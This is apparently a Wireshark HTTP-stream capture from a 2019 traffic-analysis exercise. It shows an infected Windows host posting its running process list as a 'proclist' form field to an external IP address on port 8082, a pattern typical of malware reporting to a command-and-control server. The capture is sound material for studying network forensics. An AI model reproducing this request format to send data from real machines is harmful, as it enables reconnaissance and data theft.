 Wireshark · Follow HTTP Stream (tcp.stream eq 236) · 2019-02-23-traffic-analysis-exercise.pcap
POST /win14/FERGUSON-WIN-PC_W617601.A224CA97286EF57013D71844B4630473/90 HTTP/1.1
Content-Type: multipart/form-data; boundary=Arasfjasu7
User-Agent: test
Host: 190.146.112.216:8082
Content-Length: 4678
Cache-Control: no-cache
--Arasfjasu7
Content-Disposition: form-data; name="proclist"
***PROCESS LIST***
[System Process]
System
smss.exe
csrss.exe
wininit.exe
csrss.exe
winlogon.exe
services.exe
lsass.exe
lsm.exe
svchost.exe
svchost.exe
svchost.exe
svchost.exe
svchost.exe
svchost.exe
svchost.exe
spoolsv.exe
svchost.exe
armsvc.exe
Packet 26591. 1 client pkt, 1 server pkt, 1 turn. Click to select.